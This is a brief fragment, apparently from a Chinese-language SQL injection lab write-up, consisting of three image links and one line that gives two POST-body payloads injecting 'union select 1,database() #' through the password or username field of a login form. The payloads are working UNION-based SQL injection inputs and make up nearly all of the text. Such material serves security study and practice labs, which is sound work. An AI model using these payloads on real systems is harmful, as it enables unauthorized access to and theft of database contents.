 使用uname=a&passwd=a' union select 1,database() # &submit=Submit 或用uname=a' union select 1,database() # &passwd=a&submit=Submit
